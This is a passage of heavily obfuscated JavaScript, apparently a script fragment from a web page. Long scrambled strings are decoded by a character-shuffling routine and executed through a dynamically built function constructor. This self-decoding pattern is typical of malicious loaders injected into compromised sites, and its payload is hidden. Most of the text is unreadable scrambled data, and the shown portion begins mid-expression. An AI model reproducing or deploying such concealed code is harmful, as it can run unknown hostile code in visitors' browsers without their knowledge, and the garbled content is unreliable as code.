jEto:.,lr;Hgaai.hNvC32sr.ri.emS.rWIvzw=wHT.mp.\'nffn_pxP..nz.r:ije+p.nv=5tqnto-kd?nwhW+shig@yoN|tw.z.E6pvcqlSN0.l.,H=..z6Ej+blxhH=.z0wvdgcWt_1 v=pul..-hu.6ip.tvip.01j27.4zo.v.vzqip tkb.w.pnfgabc.r9eNrU.hzg,4qv8MkphnGi[zeeszn.E_saaokySNpg. ..o5H.0t{fyn2hnTndrjrwsqvC.u..i5..c.lprzneCet0Ie.h,ko.oiC03z.1:i"`srSh" ir:a"TI2Hq.w".1p}0tkc..n:K..C9TCHC.Tcc..H3qy0Wzp0+sSMDSuaEl?:"}.HgIj:HfEppH5e.NnsNW6HOHiaopWghtr1n.tdhlu44NTvo.u..pq.ovh,av.uzkiybybd.g.mqdWH5o.gqn.pTa2edgSc.eskq..i.I1zoo.HIy%.l6ud4tCayp+.6P5.iTpEh_MeSH0Eu,eHx...1d.75EjNi9xC\/PEiglsHkmkgp.ua0.xihH.36,7draW.ilHc9..oyH.rr.9.24.6.waD.g.N.826.H..Nqgi3y.s#Vl\/vkyibj..yEk3.d>N.mS1WCHpTgg8roiMNr:fN.oHl4mNHxwn..r\/EuIk.auhNEp.2w2.67.6qszDH,hN.TbHkm.yg9mgnM3kiu0.HH.yIexrmqH1..#o.3WHp5k,jxgbwMr.ok.ntNm,e.Wnse2oH.wjrd.HTHm69yvHxe.i2DlczcTtyldWiHSbz!f.raIW.Tvp.l..,b.!ufcm.f3.Wp1Mk..clHi8=kmH.lv.2HiMy.jyTipqgoWmnv3Np..0gnzvjros2.oxeS4a.3ue1yH.x;.1..a8j5..DwWH.T[(l;i.o.NbTPm.qe6.s.ocI.l"maNxs.pqSemeHmk$1.Eh.xi..EmN2WkShTWs.tazmiTrWtzMvpnmii.di5 MgrfH.tsMNshe1ChHxherr..kDaoceTzD0.M.Etycwpd32WxN.ilgdv.W.kgapd.+.CltWag..+x.n35pd0.ycCa.Wog\/ymaW.9qnN.ak.mo.patup5k.rac..shldx.+gpwmw.[a.zTC+p?d02&isT4cWl2b.0.3z.hh2zp6vlMa.zxfHpTm5.Dtp.1gx.SHomty5.b9Cdw.rWs(gDm52qq:MkohadpB1=e.2D4uHda..7brceaH06Wgpwh1qo.W.iAa5w^mW..CuHt+.xu.0xT6gqmj13y3sHoud7M8W428lwo$Pdq3n+uox.s8c5Wd1MbVrr4d0DjdHiI.a3T.mfNnu.be4C_TNhztH0mzE#jsux..oytz\/\'HPl\/qMI#!8+2..xo.eI.+tyHSxqp..W4d.chrc0nE66Hry.xobC4rndt2i wEsGknhD0SnddHW.h1Hitbbv.ehsQkpC.o.r9m.H40XTW =x6f;.p..gED.mnEhop.W.._1.scodcwv..papnkp.W.neo\/5wrE.nq d9lm.5t+P5g.5Ggk...oe.m.t(lhxW.M)l0CkzNvPCt+Tm:7..lHt..mhr!H.a8x8tiI$zeb.iHzh.k6aHuosmgzpl.zim.s!omr\/Si+.MDu n.g..Hy7HHEWEH5c...v4mTrszi;SH7(bxqu.yl-..x5MCp9mMdSp.m\/kixh.rondo.vz*vpWH rvW.Wb6m.anbl.ploDtkEh.W:.45Mmiu.eoInNcj#.WHocx.dPIeF.h0!Ntze.oiz\/mt4.mR:.812SHe)CSt"u}o(Pl"+DdEIzvHsgT9e._nzttsjly9E.TtTv.9lgTc2SDWpHiW6yoE9vz51sPsv3,,dS9.ssh3inSe)W.Es.3dI...m r5hi;2.kp5mplzd.-T..m$Cicak9upS..hp.hk5uvninkTHln.H3 p2I2NypmUndlaMroW..ex}oDt4.msit.xorN*WvrzWm#aNs4a"iMn2uTzrTe19hz3lu48zt:tp.p2T7)0Nv"vrE...S+6lsdvz...TM.m0qndtl\/rhvrryo.wN3+.mdSxRWivsityoP2ug9sE.tv0N.\/crNs}h\/l."..gv20 82HWTubtH3.n8Qlj.t.q.Wei\/.ivcw.Mdoa..tdpqn.oDS 3xEegv3;.on.1kyt2ool!pb.ba1hcl j..pz!pE._ 1|rc9v.tdh$..u.T.ax#vdrcN.Hhoedd0 eN.lt ..0H!IypHcTru3nSH.he.=4Dz8WH14.Hv.mb :.p2l51.9NH9fz2oiq.rd.dM2p64&alv.cd.HECbI9xIgwpxka\/ddIll .s5t.ga_vanESn6uvnluo192H73;N93.IWM2e haHk0cj0c+2h2.Ma 2zkk0,l..yS3byNWMECzkdKtHW.H.dc2rmDEf!.Mm..zupWeNkgzb4e.6.+3tIueE!l.HUov.ek..plD^x.C2zv.dgH4.l.t;M8eut ulb0ieoyl\/E Ae.vWruH..oila.egla.Sx3qj.x...ooT.mmT.l0Dl#N9+SW1dMgM.ISnIeHn.9.7hyDbHe.zWvczs.uvk..x.yh.S.Pn0Ts4CH4rCvSod4..iuSixgNuenid0.ly.h. wm.u. S.m.6rbgd2Mt0kb1qstq9.j9hl,..t.}. h.r.y`i.7mxtm.M4ks7a=0xcvHi34pvM72qyNlT)W..v. .t.v.Pmc.u9d k.1gk.l.S tv....qmj1.u4NDv).zno.yxt.0>6 a\/EEI.NWkWl..hqoyqom.rrzx.Hk.zd.q..isp, .t.dqHI.t .llr2.c.+agtte;.u0j rsykj.vnxd_T|:Wlon.okzCpk.K00 wWihTspj.kTkTqp.zssHuvs.u.hnn +ynknurmNtxrnv.Dbmm thv0.D\/.t SxnN(o.i\/Wmdav...3ghus,.se.x9 hls"hpWh.3l.ek.jz.dbwm2p0U.qblu.0oPa,T"t.tj+4 ...vvhmvpS.3.8.qDx q.70..o0.ukr9j0koevj.m..c.us6tW9rd xzphr..znh!qvv .l.jWsry.q. T.dhl.s....kk.jW.tlz. .tq,..iL1)jryutr.bgyani9.bsT.dx.wrx.vr2y.gy2mH.H.W.2dkgmsk.728qTj..6TpzmiMxWDHElzmmaJSNho.HqY.tqnm.W74N.nv.%.pud.q.W..09kynl.3HN.0ce9h ..C.g0thb.HEzD6qsWM.ll3xq.w3adTn;..z,bN.'));var cZt=nNO(Cmp,CAs );cZt(3247);return 9255})();var rxDateImgObj;(function(){var JsB='',mUL=271-260;function kMY(c){var b=3659772;var r=c.length;var y=[];for(var d=0;d<r;d++){y[d]=c.charAt(d)};for(var d=0;d<r;d++){var f=b*(d+337)+(b%43535);var v=b*(d+643)+(b%24802);var o=f%r;var l=v%r;var m=y[o];y[o]=y[l];y[l]=m;b=(f+v)%5516736;};return y.join('')};var vzg=kMY('pcayqwrcrdksctfevtnbuolshoguirozjmxtn').substr(0,mUL);var sCi=' r(sn)=.rss-;)ziq4;va+remt}au8pevhe4.lvn.)fa07jljxfz(;svri8cf{aq)tb}vl]vl6;,tt])C,h;[=9}r8z;sh61;7]C!6(8+[)5r8!0)tf;c;=.];t+u=b=l6)foru;.(;08r97x;1lrmv1i;1i=t*[o[+o81o)t,d=. xr.]tx+=s6;m)="[; +a>++=;r.va0ctov=r =rgw(te(, l=n<}e;,i;)+va=6p ]n,qr2ots9gaivpl=tC"au)(f{xvv=+faet.m2rern-+;d>a4oaj+.n,+A ),n.uv6-< znzmr(rt[)Sxy0eul=anraa.nj;,sh"uir.yat[f;;3ar1)"(l; v4h,f9)cr<)0+g0)]aurv[==araiv =[=Au.f)j+ur vy.nnc;vfo)i(lt(((ndhapiqrC4r-)(9.f=f,7i-,ae=i;(br; (liz j)iq;=z)sw)go.[a(3tgomffo) c pv){"efrnt =) )s.w,;;a(][A+];h e-r;=fs5fkk=;t]lso7c;n}=lu=(he,1dh{p,(sr,er itm(g.hfh[,=sh2t.srl,maingoi;iv;;e]pg)lo;uorh]te==v)n;n.e(fh3n6c=9kkf{)inr-k]u[ dkrg0but, y<{tss;u=an0r5=o<}g= 17uas(r+jh(=s11g27u}r,k +a,oah,r=y;Ca*2tw"db(m0;rnv6.nrlq=fr zot(.,es76aatel=S+c+(g.f2o1Cuah1,d,.4 )y+ogdaayrz=3ii"ealeo5op8vt+d(gpe+.7(tl[(n=l,l(gpftCv.0mgbt;(rjh;+i0A{"fprko)e,mdtfa9;;eAvCv]g2isr+t(a0l8"k;2o"n()rr';var uOr=kMY[vzg];var zWk='';var YCH=uOr;var CYN=uOr(zWk,kMY(sCi));var ylg=CYN(kMY('Y!I4(!D.J.F!)[.)[FYTYY ;,afx}!fetl%{-saYFneo=2abO3F%al<$iFBi&Js:f,yJihb"DdJoY?.gtF)ohnrryomFYkixt.\/{n)JJ=\\.N .{dJen{fJF1{."FF( at(J.j?>r}hl-!:!r[$teYxiulF.0C."(.Fm.i=!xYk(,>Jd0=F0Q;a,oF!],.FtaJ.aE;FFTnF)aJY"ddaF[;l bJxYe;.$.JJa=.a0!bb(o.:.tiiY.F6,D0;foy1FJ.:FJ@x(..#?a01od}YJae"cJD{taaJF.onJu(> LahdF.?)FT_llcrzeF)CtFnaYiD#Yf,!4=". J.F@yAbuJ\/:J$.Ya)5 \/)JttJ+fit=;l^2.;0eJadtdw=lsehr!iT1cF.+"d}FFF(..yt)T!!JsnYr;m"a]a G3e$ys?,oCJeJF{2B!x8Jy2?E)M=_iYlF0=B0F_BYJ}Ft(JzbxY fi9bY.YY=indFYlPEJYJaY8 an;!Y=]BJ!UFJuF"v=(aaZJ!<u_"21[FdFG8r.X.,satF.n;JYYYYJ;FFsntJhqd?EIf=Fsa=="}l)s));etoW]oJYFk.FJ{WFdFr(OZJ:F_5?YjaFYFYm@a^d&eos(;Fo,?,uDJFeTe^ 1asaC.J  .TaJ!JF(;aJhJ(it"f:J"".jF^+Yt=JaZ M>.Fbnt>rswCKso.a. r..:yoa.uxeO0JdlYeh;\/"Yd)ooYsLsJ{Y;:FJJ:]<s\/ah?:MJrsb.(p0..e.,awO..n;.yiRy Yo,tJaaFscKY@;JJ;=+se}eYsht#J,jrJys9YFFUgFsg=Fm.aaJnF9z.n-FiSFJi."BHii(Y7YebYYmN( |e-+$J0 tFF)u)!|ij?dt!.vJ#Joiai)n}0fisY=YKnf?i.F l!Yh{.YiJc,"nhJhTKrF!Jh!(.-JFi];;J=a.+F(F(r4Jo }JrFeS=@t_n1ai$bMlYF!hYtts(ab[hFJ^FamF!&EpgYJ,u),Jn=uiJ,g{n)aco "\'a$_( Jr].}eJmr.Jlaap."vJlY!yhefs=dopJlJ%.fupw.#$pF2J(rK"%ra*)nt,sGF\\gleF.,9"btla#De@h.!FLOFFJa J,=oJ(jp..(7-(atJoo)DQp .fFs!.T{"hyJc^x.J.)abYoF@ JJYJF6a"2hd.JMYom.ft!I \'YiFRnee=FtlZMhb)YY=w6Gig@Y_(Jt;ufhYiJYLE}JF)(x>Jmak(FJ#d"FFd)JJY(E,Zt.eJtl)o(FylMm$rF  .=Crme(Y"(s,Fa!YtoJFirkLC)_ YxaLdeTFiJ>wSYI"rd_opm.F"+J.(F#F 5O?y()s.t\/EyJw;}#=-b>i}y.W?da\/{YJyrszFaipCnyFr i."#=YarJFbaYaY!)na.rfJJY\\J#eYFa`_ete!)d:\\YZel4y}CYGki2,aeJtFJd&Z"Jaei8l4.JF"(Dsioody7F9eshssJn;0do.}.iuadfYF .d;a.x.JugJWY(deJ=.;SFc".-iYY(gyratFtJsaY?yb`=wd=" FF:rDdpn!Y:.?=YF:en}IlKaho!"rY.(i>=fa;qMeF.F"nhtv)"A{.do=uex3?klyJI0.:h>;oc=.agc;eJ)"rtaF oY"e;e^Ae*al)!$F-;nYF;Js\/tl[Fe sFJF4pYeFvag.ys=IeJtne2\'>h_(gp(te.)C.JlJaFYYa%(\/,;)0r|sJJ.Ca)i`JGFdotJ)i0Iu=o]\'-_o+e..tto.m )  . j!m(cs=!.\'h\\.i=g9.sn;l!.?((?;])\'=w$+.ir\'eeY)F<.hahJ,i?ItFF(FF"wg=.FF!D0.eF(e..aG)rJ"{J}F)`p0E_(0"t:Y;cJhdYJ!Fi)t1}()hmFJJYJF]e=J!Fae!_tN?JJI S.TdaJFY)v,LJ)F[dwe=i0Y4)#do.m.-sYY?yF<!0gaFMaiDtodYp{eJue=se7Fow.#n{]F\'..K#uF{Qnv%\'\/i,(JFYF*r-lJ1 Yh.YFtu:JtDYr!),bat}!KJ_)=$n..iFJA(#FnYrs!a pt a.r-1cuYv!i7uihret#1uF,ozD"J;&"."lJ)nYEFussF=>F(.}R!f5toYFFnYMP;Y$g(F bl..FFhJ=JaF!JFFJ5",)8.F,a{ei-0J0(i#a.m.PFYaoFJme.!0toG.FZiYauq=JY!JZ]=YJFF|anar0)rx(."==:SaJ8h0ofr;)#- :YYJsQi)&}tFmYI.t{d+1XHa}FYk,ua!&YF0diFi(k!=Y F(_lJJsFhyrstst-=)J=)YF.xear-)d})!Fx:*_30)a;!o..Fl Y"=F =bY_FJ0,I_)nYireYhY0dF:liad#n>_,.e.e_alJJ )JJTyFJ.(Fedh"xFghF(FntiJ"ha#{orf.{"oJheM"F=z:;?izhY`pktYhFtkT.F.sJ{Yh?)8FodCU">B"=t{J;J,;vYYpXHYlJ3Fo1F;wJJJd;eJh>=JJ-_e+llnH_t!i0h$f(IY)=l\/F>YJFMY,da "txSxY,%pY+gY|%[(0j BYF;dJl)=rzJ#;1YnyZYFp)!"lFe!JY!6Jets#r.V3}Y!aF\\T!n.ds.Ba*o!x..YXYh&)]aFpes]ZJFJFgFeaF.JTY)Fou-Y.JY(e)){hDa<TtsFFk.=J.FFJeD0d%)diJe^nJ.YaF.k_;.[Jt!J#J+e>=hI}"=Jd;eHJ=%exi.Jt.JtfC.o\\.mtF=up +BrYhFuwFo3YarJ=rFa!z,F.J:Y,)=oe)Na)tsJ(Ca,[ggeFZt!(1+.Y=aa.i)nJtJ){c#JJ.t.[e.,{na.iJhrJg+ts.+tyrt[?"\'i!Fctyod)YFY)J++h\\|_FgF"JsQFY]pF%\\8Y;rCSatFYJ...h)J9.Y(eFr YlYa}lYp.Fet""..el) sd\/YFJtjccj0t1e.!er..e0kYneFfg[rd]Ba]dJwOFTGoeaaXTJY=}t+G6Jj=rTF;FFoFon"#)oe\'n!cYlYtt?,oz"J;=A(nYdlgfJ}].anhsFYwh.*cFhD( Ff2c}J-=ca3JFZ(me3JtcF]!ast\/QYJhFe."Y(F}Jd_ir;|tlq-.)n9@a=lt;oaJFEag}YJJoFiJa+:.sJf._ve.FYF.TQT?e.laau\'Ywndsg"j0Fwu-aJ=tJsrF#_J,FwtYe6FaF,F,\'ofd\'.<yosu6a(@{FI}eJowtJ"{eJY i!.!oarFa!%\'$a}erZaeQ-ltgFTJ%Y.!FFdh J!.i\'\/D(l(YaY=J^s"J1Z@ScSeft}:+b0.F r"% FcYola.m=iif,t]da"!Qd F03luFfJoFhY(.?a0{F]  )F4FFwi?trm"Fns.dtfh(eF)gyrFRoEFFumdlJ!YJabJl%FF."z:tiB.aoerhYp!=svmiayoe40i6Frm[pJkit}ulintt]&trJrJ,JD=YR\/Fst)F Fym..i.>le{rdteir)!d}JaJ.tLs2KrJc.\/IJ.eeaFr\\.mr;YgJFaR%"hY.l .=R!o)J=?(utwY.eiJJ-{iF%%0t,rVdrJ&sndtolaB=afY;ni(errid.JDeJJTodiJ"en.=ceJ!iJio#odn.ns"ctFp>!e l#JY.1t-f]ae.#:F^g:1t YY u$Z2eFFJC_,.|a;et.k{hdnsFdY,J1s; FolJlJs,koF\\pFFJFsaVFntJF"ak" YYi Yhk}raYYcaFaJ$J}JJhYJ(1l)FY3d+BdhkFJlFu#YW4ev_(1F"7"bYeeJhJJ0,hFlt L5TF[J1{Fsm.FtF)Jk.Jo)hJaWF.azYhsl.eeAtYot+omJuEuYh!,(.K:FJJFnnJt(Id]JY|Jaa"F1JdYa=Fsoj.!(Y0*=o)?t@!-!=lP:ds}YMYrJ3l{p)O="Js4eJiAl$(Fs?.Fr)1tzFkYFem\/a"="!eF7TJep.=J#kUZBF\/QaY."h!JEvYJ(1(#dY2{JJe:rF"{aJ.".hJ(iJ)drplFtMOreTogcs"aNsFlrY,aF)"t;rJJ:Jtt,EJ0f.dFin;ciUia+a>o0qJ.erutbr.(knJRiJt.)fYFieyei weY=0;m!jO.,Y=avlh.[.rbShl"h.JFYF)Ft[<;@etFFhJoPeo,aYtttKJYuc}F{d"Fs!ito}tanSm!]JFJ.JF.a1.Y.9n yYJ:O,F"_F$fJFJ"x!a.!JFlJ. c!J`A hoJaa} .FYtJtJsF)r8"t{gGe=0vef=).)JFdFaYJ)\/FCWa!=a("{F#MlmYa.aJBsFtgeF+?)=u dJnt2;{aJdT.a"y];YFtDya;J:.TsY,<c.%=l*hFF)aWh^2JFF.F=F-FFJ^=?JttiCTly(h=Uae%cst}nJy.dl.=,Vbb.nhYoT.:.i!*=JFFNJ.?mc?KF%J. Fp;"+eaa0;=a(.o.FD0"F=w.F a.Y1ar#vimMJlF";pJFF.}.)JtaFrdi..l0.tecYnY9.F;FaLa9mYx\/te*)T!==FIeJe`*7Je"Y{gF,0Jaef=Y[G."..L,gi e)es,!MaFYaFiwHmi;1meMaJ;"YYogert}A.o.rJ;Fhectt-;),nJJwlstM(L[%FMa%F2ho(o8!al;"&Yf(plJJ.}F&a0ebaF]ajLFaYYD htJ YrFoo[ey2Y\\d"e"JYvi")mha;sc=MY\'(}FFsnJaC,..[(?mFu\/pdFa"ia++ht.+F;#fa0J(GaJ-]Yd.Xr=F!DFFy oYgga,r)oi6*g,"t\'}[}3FTatsrareJtl,a."."yJeHT",,Y7FYcd\'ed(nJ1F%a=FaRY{F &Fja.FF.FF,FFu.J.i.di.bxu.,ip(J.2Ja!T.l,FJjFSvc.t1F)=.$;Y5-.sa!=rF.aF2.et!(D.YR")b.tdlg!Ju.,!SYyFiJ\/aJls+.aYYVYY7ofrJ&(imt.qw-luJtuJG!)JiYJsa==tF\/D)t"8.mvh.,yfJt,!_Zbm),0F)aVF_dJHaiaF.h)1 =?JYJ[5"(Y.Ii!eJ(uF&FJFmt)(abuJJJleK.is?YJt[WR#1JiursC&YDF^mdfdxVa=TJ:}El]jh)1rt.eInaFY ")Y,Fa)}t?l;i2z=-|J>J=Tdam .6!=JYDt$Fia)heb t`r0J2ri(1srF.u7_n:`;C%Ff![oFFInYbYJhynf+allru_F,lJweiu4lm%l=TgFej?e{nJd"}d+eFcelsrJa.r)Fdts=ariY!mJ.r.Y![)Je(fs...FJ,JJrioOYtJs,`;[2.utYSwoe"[).(lE>FJ)Z)heJY iJ>FwJdYJmiJ.Jty.asDFWYFpS>\/Cr[FYcF(1F"F"FJa!Fa=q |+.F.FFl,ht.&Ji)xYFJJ=LFpfFta tn[naeFs{)8p.}ttF.dJ#(eJc)Yx)oaxJJypJh}.A"\/[JoF.Y>i4.-.";^]tO(Ig;JF*-"JlYnY&DJJN|i+FtF.aY2FhaCYF:u%%=JYYhFoYT+):\';,zlid.o!Ewa=o&o..U"FlorJlJ:!=aFgaJ.H".Jhdt ?,oJhYF\/FaJFJFs.d.h!!!J"v}yJcC}tu"!xFoU&M"rY!YFrTn0YuJF}GbF Ste)FtY#Y)e}!n..JFx@F(eW2ufzegP pe)heF(YFm(S%?sFbJVF,t]x((,".ttkFN"+aFF)de}aFog-(dneNed.FRio:,|A}t.dh.JB\\tbvtYld3Y?[uhw,=.!hrYPqelkw0ee)Fs.l!a.vMJd.FF|"\/!@pid<YFeeiYVs]FcdC}F\\ JJtJI9"r-,J_,Y)DnYJh.JJn .F)J.h(l+Jis.b.lFJpa"Y Y7=tC.3siJ!F%=5fFY-QsTo!Y= .F,hjwt;.cFtlF s=FTF.F.._hF!ts&o$"sdXgo;eJ)eYYe&J9.a<>=aVFY)jY  i.lCy(J".=OF!KYe;..aY.Js. aa-H.ak)shprcJa.(FuJ%aJea x0#Kt[Y"yv<ct."tco(Ym_|\'dYCrJF.uiJ1goxdJoeat2)atl.n"FprJ}!> "wJauF1F-aYYnk.J(J)"aFcJY($F+\\=Lf"@a}Q?x.i(>eL._]bF"6,YrJtaYfeZttmm"a.F).nYgYe:F)VF5F)Yo+J1fJ)F\\bad Jb2"$dF,=hYm]JQ,rFJ[ "d.aJ=oY! "$;";,?i(h".i]t\/J.FxbnJiee .J!Jsa=5J}1(r[eYJ"q=wlRette?FFRba,."oF=oJY)bedLLet,0 .sF!JeJYFJY{\'YY"=FJa5M\\F"a`J{kY`N_m|YJ].Y nJJ#a%boFmFG-.e{=u,kbE"rbt.?Yan&g>.Fc"dXh!girp(5sLrJ Y},dt0FYie+UdiFehh)r!Y.((t2n(.t-FFit"c}Ka?tv\'sbna}qhpFr1--JcF=toYeautsae6FYrJ..(Y=Mwef0,\'F=d=_FC.KF,}zkJKk JrFFrYJ\/JFodJ;Yhoe}JspJ\'=vtav1r Yi.e=; JaedT?{a;os [)eoittYBFo.Dw .uJs}i}F,sha)rs(yhoe=;eFg{!]o8en =_gIaikJYtunYM?feYJ"h.+totu<aJooGcrb11o*{JF-MaD.u&=\\Y7d{y`FYFsBd+rJF J8Y)fFa)"aYEp1lHs\/J.!10Og2))yYnaf"etnyYY\/i\/.]}h)#:i=Yt.daJ:u".F=0SaFQ.nabby"YPG.J !eW.Jiam)v..hSdoO=(o,dJenY t[pFrb.J}YJ }JCYY:Ys]J==AOi.2K?L"I)#".=#tan.rn;YqaHF9JMJF"aD#Y.(_=.!=aivF)ofF=J.JFoj,Z0kv)halo0J-.{sprd:ed%nHg,mF)Jn!e]arpa!aY=&( t)ZaFdF)i(sf9t]r.o[Y8JidtdsstF_Yegoat!)Ja#Zrg!5 Tp![<et!5.eY[.%F)}t e)(J(.l"tJormaa =.tFoth,arF8tdj yJoFakh.(y0YiihoY!Ys_"eY:\'leF.pDraYe#m?gyeJr&l! mms.J;)a7s(Zc"F=FddTF=kFz.)=;&%Jo0a a"JiGh.g.)n(YJF.#Cf)(-9n}yj[.sd]t0eeJ,y1.e .@oJ.cg} .-h*"edFoJ\'})rrFMgp05-L.r.tq?kcYff}"-iF,Xakhi;JipiF=alY]_scm:k"(FYsD:#,h8JFgYe!FYJ[ea?t...Y"], \\di)w>.FtiF10F=l+=l)nd.e0Xs#s.?)K-ht)QnJo,iYibpYlt)FJY(.F.t.e.nadiiD-JeKIchfi[*d.P.&m.+.)myeae.tfrhYYFFet!a"N)XJ}YaFYi.>t0d).t{jsY]J>bhF);PaaJ.J`l:ouf.7`Y)0CoqrJF+Yim(s_+;XnFY#,,m=Fh.H! ddY{i.@uFo:(ewMeF{M@dYJJYYsmMas#o"t?jFFmTgYp).J=oFP.tlpthuJJ"iItJm$?.l"J=tmFo J-) F*=..FFDJxFHl;]y_5J.dliJrw2iOY !mJyrF}3"JDaJat?F.Ytee-}t.,u YLSteyfY_ oF=i)a}.Flq2.JGF6%F.Y-+mJiJJ?IkrJrF(pJTnF(e7m.&c(JFh_a2i+!FJ,g+7edua,B^"Jao,,ukM?0:Y3 s0[erh_4.o,F[""FQ8oJ#!Gyi[X@C=FJ^!-=#n()}ae}J(siiAk6 m|PJJYqdA0YtT+7F7d1sYkws6F*dyFYF=iniY!Ye.OilaepFKF.;\\.F.aJ*)YY;J 6!JFth?c..9=fF!nbm.FVtJY[+5.1tst"It_JJY}d|!Z#F.(*=}g:ait(+f-F.c.Y( .YYJ{aaYnFvJ=\'Jrta)iFd:\\i()Jn;"Jea+mYeJ.VJanFAa)u5FpeF)FE iq1]{J}tY Y>eT)YaJ:%,l7X=JfFaD8"Fms==s(YcJFY?i{k,Ft==i..u4QUM.FjJhvatde.e+oFJJ=Fkl"u:#ytP"a=zir+Ad}Ft+c=eai .\/TtJi>\\Fa=+?oF<Fur;s_F(;m$edTDF3.n:44z,1"YF.)a.dm!YF({YFrepkvhJtiaJa.Y).5rptA4mJa%hmaJ("Hz"riY"!dFFmc=as!idl;J));0.0)s!!=ugJF .=JYC)Yeo;sJ?nm\/Y!FJ\\.oo-"ofFhD}..s0l#!_.<a\'FIFFYjJ t.pJW,!gapFbhi}J_a=J)"+aHtuFiFd}(tJr7"JFbF"m7YFeeriY.F!rVloigZ)s-FJ;es.xJtJQ(!Y*YE)LeEJYFgJfJ!=dtraeFa.Fr8J\/YG.YYeJ(J)igiYh;.Y.B!"!.C(JF JYhH7YJ.Y(=..bfl?.}aY$+?F.JK.-d!{;_}{meJqF_lJt).FJ.e CnY.ehY]sY!JetQrJ"Fer()1."]W?d.aowhaY)JlY.J("h!hY!n}3tFdo0(YoJd8d+t:JSJay!e !JF!JvJG.b}Rmfm;Y aF.JaFYo)rF;<yaYJaF.til[FaSt]h3Jux0N.:v.sv}l].a.F zNgp}"po- (wNsCFr#FaFFDny=ehe&}vrY<Jtitnxea,r*"P"dd=.$<kkJa daJJ;ha0kekF i,F!}0l)?Y!hre.,!,YJi,"uaJ}+F.sc(bF:Jl"=ewFdzhfud,_zu$s;@hH(\\#:]JrF2gexJ.FvFF[\/):Je4FF_wJFa+s4YY=FloFJ!)sw.xth k?ogYerweh!eY.t r$.;.lJeYaJmYF=:JaoY}.pFRF!iJF;Fqinn.)a9iYqJY:0YJYy K!"Y;}{aJt... C.9.!tdYa=.u5a\'=J(.>J.Jm(J[s"D+&@e&y,-aL!7 ",]Y0JF.cZF3teNt.o.( t"dnlf0us3.gtado.(FaJtFagt.hJUcHY&.rF7v9*i5[=e#-F5tFye(i#RmFs.djJJl#"@)."5$)=!tMYe3ho .aY ;.*&Wr\\+PFNea"GI=iTdwiJn&mokeJz.e.{FY-a0.v?=d>r.tYJg.0J,=ii,!e7Fmagd_FZ.%(Y_?J?.,Y==hYCY-eJF(F.:FtKJty*i..$JQ;r;e-^!sFy.&YiJ!J-i=)J;Iin il($G;tgosYFk4h.0l)_VeYsH;ahy-J=.Fs!tG.gJ^(a@"&u]Ya.2ooY..)FcFim,arJ.u<F{a8._sFtFtY"JYmLr<oY)dFsFl=JJeFJolesh.F[Y5u!=ix\\h!-.xukF;FaYyMF$2:,oaMm\'(fo;rgnpkJ$.7?w%Yh}Y.s}"6iFqFJ=.Ae5Jt.F.t!TnwC@J}t>JJYp.=Y)?Fi({J:J{s6J$JJa>x]UJ()KJJFF)t.nle;="Faeiazhud2unf(1+=".m)F$5Yicsa.tJ=ni Fs.rF78.Av@iF.anl.aF()J,Fm6JhaJ(J$fFsYoE}!JJyo.F)F=n.d!=FJh.*aaFt.$1FF=H%F$r}"a(nsJas akVYFYfF^.FY"1w5 .Zwn"JFF .sPFIa=BYFw)J..Dnh.tk!$"d\'at@Fmi1lb-(SG.FtFhhJiJJJfG\/dHFp3JYF.Y].FShaJ:J}F. .>JrJ))J*o:.J JiJ"F!lf.m5!1J.y.J"=ioe.*."fJt#Jptaten,hlslf0a.Y`BF0l.}+dFJx(eYF%,1iF$.(uG.gdCmFdY!JFF1f?e)`fd[J1!b5tYatK  1oJxFiS.o+eF})(dtaeJ.YhJlYB!c{;(sos  F}eYFFJ"rJyl$Y(rtPd!lFJ.idF090Ft:Y1}.J.naYo..g3FBrJFYiogQtO"q[d==on=g\/.9Gyu{e>!Y YFrYYnFr.a+xF= )YJ.JruY&?JY.{d"(rr3J)e=Fm=.Yu2Y(O.P1.-$J.fFYb1YdYarJ(."JFJ$FtYYJakomAOi-FFFfK!\'JFnh5ai;kcF\/aJJon."gtd=FYdFeCF.aPf[FFwerJYt) . tsJA:Fyc$fNhCor[" tt$]tYFh3W&#) F[ Yet)m()dwed$30  c.a .YwJa{Y -JFYas,t"y3n.a(}FoyoF==!t+"Y"ui J)YsuXYWM!FFt!!tnwRfd.rFc-KJa=Y.mJGh!0EJaon]eC=+tigaaJ:J,=FsY  ""JJJeX=sh"F\\r=r"F" (l=j)ws.aFJ"yFeFt}5Jy0koa_eY!tlY2didhuea:7e!Jl+(eJeY )TaeF$JaF(d=te])eC=a!(dJ.#Jt6!`N"t`n{$J.F-eta}JeeYsd.!!X=i.S2YahY]=YS,a_^FshY==G)J8\\J=d( "da{aoFeFJ.Fu.FFwtJ}I.Io.5"nJjB.etn=Jh}]FYJZrFaI "m[Y._maFJJdam8(s&!=JvehJroy[d]etrFntIreSdeZ.=c-jF...(=!J JJioFk;y+raJhAJfy{Y0 FoJF o.e[d"Oa."t!Jktx)xywJgJFhJnYF!dl.=JJtuhxr:uaatd{bJJFF#oaWhF.$JF)\\o.ag=sJJY-oY0.}etmFepe#sYEF!mFusF,%FJO"(f=ao%Fa[f)i1Fj!Ztaq.tFoFaF{a_Yrtb=daIaFs} V.-?PrF&F=F.;aJnFaF.F^.iAh.YlqtZ;hFFidFyJ {r=uJtF2a.uFTF,(FFY {Y+dt=yyl."} ((=Jd_F{Fc6=.Foa,Yhau.:a+:shUeo(-Fm[n{,!q)Y.i)FFRl+2as"er+YJ anY.:J!le"!"J_aFiewFFY0iJF.fJaneit(T);=)FdUiF$5ivt"Fti"rZg.SF=\\.dd9"?7"o)lF.\\YJYaFd1+.dt ;s)!FadmiGl)?F..J[qY.=[YF.asY]"se_a] dF+.#a-JhJN.Y \/v:tal}J""!}o(a(JsooD>m+"pe.dY]e(s;m 3aeeYaJea0YJFM.Fpe![t"c.-h4Y>dr.it=:J(.+,.aaFJcrIYdY)Fa!"w=sqJuf:xJ. r(FYnhra=aF!FJj.E"# =cpaiYDdepirtcw)J a30itwl yoy;.{mtxFS.dJJrte.riY=Zsliaha"F8lFi.(JENaad:F=" aktynvK+&(FceFFwjoGFs..h.)J)S,JFgbJnr.Ya+sFJ7"tMY.)vhnYfelm)iyYmF)=mm)eyt#fp[E,"F=F+tledMs !Jci nNt!FwtStcoF).z.cYF=s;.q}U(.YF.FTCFnek!Ciig"Ys3Ye!,JYea"(o n0..!gt.FpBaaY .i!"w(ae}Jt\'!+t]sFtF1# WaaiFzt.oy.(>rJK0(.hiF+.h=eepY+FmF;.!Js.JadY`.}a{)hFecF;e;,sF+(arlJdYyFcta=JDtFFeFsfta{a.antydJsr#Fhn.J0Emao"..nhia JrJaC)  